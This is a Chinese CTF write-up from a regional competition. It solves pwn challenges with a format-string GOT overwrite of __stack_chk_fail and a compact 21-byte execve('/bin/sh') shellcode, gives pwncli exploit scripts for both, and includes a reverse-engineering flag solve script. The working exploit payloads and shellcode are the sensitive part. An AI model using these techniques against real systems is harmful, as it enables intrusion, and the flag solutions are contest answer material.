前言
这次区赛的所有 pwn 题都是 libc 2.35 环境下编译的。
很少见到这种高版本的 pwn 题。。。
PWN
fmt
main函数的read并不存在溢出,但是main调用了magic函数,跟进查看。

一眼丁真,magic函数存在一字节溢出和格式化字符串漏洞。


并且我们在函数窗口发现了shell函数。

shell函数存在后门函数。


程序存在canary保护,但是不Full RELRO保护所以got表是可写的。
我们可以通过格式化字符串漏洞进行任意地址写,修改___stack_chk_fail函数的got表为shell函数地址。
然后通过一字节溢出损坏canary,让程序调用___stack_chk_fail函数。
这里我们已经修改___stack_chk_fail的got表为shell函数地址,所以我们调用的是shell函数。
这里就可以 getshell 了。
1
2
3
4
5
6
7
8
| Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
|
格式化字符串漏洞处只能输入 25 字节,所以我们只能手动构造格式化字符串。
___stack_chk_fail函数的got表地址0x401040和shell函数的地址0x4011d6只有后两字节不同,所以我们可以仅仅覆盖got表的后两字节既。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
from pwncli import *
cli_script()
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
ru("name: \n")
sl(b"1")
payload=b"%4566c%8$hnaaaaa"+p64(0x404020)+b"a"
ru("you\n")
s(payload)
ia()
|
ezshellcode

main函数中mmap了一段内存并且权限为可读可写可执行,然后通过buf指针来使用它。
然后向这段内存写入了 22 个字节,之后又通过mprotect函数再次设置内存为可读可写可执行。
最后调用execute函数,并且将内存指针buf作为参数,我们跟进查看一下。
函数内容为jmp rdi汇编代码,动态调试发现为跳转到buf指针内存处执行。
即将buf内存中的内容作为代码执行。

很明显要进行 shellcode,但是常规的 shellcode 是不行的。
因为函数代码将除rdi之外的通用寄存器全部清零了,而一般的 shellcode 都是要用到栈的。
也就是rsp寄存器,但是rsp寄存器也清零了。。。

这里想到了一个很骚的思路,我们可以看到还有一个寄存器没清零,就是rdi寄存器。
rdi寄存器指向buf指针的那段内存,我们可以通过 shellcode 将rdi的值复制到rsp。
让rsp指向buf内存中的一个干净的位置,将它作为栈来使用。
然后进行 shellcode 执行execve,不过一般的 shellcode 太长了。
所以我们要通过使用特殊的汇编指令缩短一下。
最后缩短为 21 字节 shellcode 。
问了一下主办方,是非预期解。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
from pwncli import *
cli_script()
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
shellcode = """
lea rsp,[rdi+0x70]
mov rbx,0x68732f2f6e69622f
push rbx
push rsp
pop rdi
mov al,59
syscall
"""
shellcode=asm(shellcode)
print(len(shellcode))
ru("strength \n")
s(shellcode)
ia()
|
leave
bss 段栈迁移
heap
官方wp:house of obstack 打 orw
RE
ezAz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| import hashlib
class TreeNode:
def __init__(self, value):
self.value = value
self.left = None
self.right = None
def build_tree(inorder, postorder):
if not inorder or not postorder:
return None
root_val = postorder.pop()
root = TreeNode(root_val)
root_index = inorder.index(root_val)
root.right = build_tree(inorder[root_index + 1:], postorder)
root.left = build_tree(inorder[:root_index], postorder)
return root
def inorder_traversal(root, result):
if root:
inorder_traversal(root.left, result)
result.append(root.value)
inorder_traversal(root.right, result)
def postorder_traversal(root, result):
if root:
postorder_traversal(root.left, result)
postorder_traversal(root.right, result)
result.append(root.value)
def decrypt(encrypted_str):
inorder_part = "0MNSTeiknopruvxyz~"
postorder_part="0konip~zyxvureTSNM"
postorder_list = list(postorder_part)
root = build_tree(list(inorder_part), postorder_list)
decrypted = []
inorder_traversal(root, decrypted)
return ''.join(decrypted)
encrypted_str = "0MNSTeiknopruvxyz~0konip~zyxvureTSNM"
original_string = decrypt(encrypted_str)
print("Decrypted String:", original_string)
m="0MNSTeiknopruvxyz~0konip~zyxvureTSNM"
flag="flag{"+m+"}"
print(hashlib.md5(flag.encode()).hexdigest())
|
base
Be the first person to leave a comment!